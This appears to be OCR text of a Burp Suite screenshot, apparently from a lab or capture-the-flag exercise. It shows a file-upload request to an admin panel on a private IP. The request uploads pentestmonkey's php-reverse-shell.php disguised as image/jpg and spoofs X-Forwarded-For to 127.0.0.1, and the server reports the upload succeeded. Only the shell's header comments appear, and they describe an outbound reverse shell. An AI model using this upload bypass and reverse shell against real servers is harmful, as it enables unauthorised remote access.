 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://172.16.33.74 HTTP/1
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.33.74/adminstration/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------154800986632717518502293502461
9 Content-Length: 5843
10 Origin: http://172.16.33.74
11 Connection: keep-alive
12 Cookie: PHPSESSID=3ad8sbc7te2m2i1v6ags6mkq04
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17 -----------------------------154800986632717518502293502461
18 Content-Disposition: form-data; name="document"; filename="php-reverse-shell.php"
19 Content-Type: image/jpg
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
41 // You should have received a copy of the GNU General Public License along
42 // with this program; if not, write to the Free Software Foundation, Inc.,
43 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
44 //
45 // This tool may be used for legal purposes only.  Users take full responsibility
46 // for any actions performed using this tool.  If these terms are not acceptable to
47 // you, then do not use this tool.
48 //
49 // You are encouraged to send comments, improvements or suggestions to
50 // me at pentestmonkey@pentestmonkey.net
51 //
52 // Description
53 // -----------
54 // This script will make an outbound TCP connection to a hardcoded IP and port.
55 // The recipient will be given a shell running as the current user (apache normally).
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 14:20:20 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3036
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 file uploadad files/1668608420php-reverse-shell.php<!DOCTYPE html>
15 <html lang="en">
16 <head>
17
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
20 <meta name="description" content="">
21 <meta name="author" content="">
22
23 <title>
Admin panel
</title>
24
25 <!-- Bootstrap core CSS -->
26 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel="stylesheet">
27
28 <!-- Custom styles for this template -->
29 <link href="/adminstration/bootstrap/css/style.css" rel="stylesheet">
30
31 </head>
32 <body>
33
34 <div class="d-flex" id="wrapper">
35
36 <!-- Sidebar -->
37 <div class="bg-light border-right" id="sidebar-wrapper">
38 <div class="sidebar-heading mt-5 mb-5">
Welcome admin
</div>
39 <div class="list-group list-group-flush">
40 <a href="http://172.16.33.74/adminstration/dashborad" class="list-group-item list-group-item-action
bg-light">
Dashboard
</a>
41 <a href="http://172.16.33.74/adminstration/users" class="list-group-item list-group-item-action bg-light">
Users
</a>
42 <a href="http://172.16.33.74/adminstration/upload" class="list-group-item list-group-item-action bg-light">
Upload file
Search 0 highlights
Inspector
Notes
Done 3,424 bytes | 1,045 millis
Event log (3) All issues Memory: 150.1MB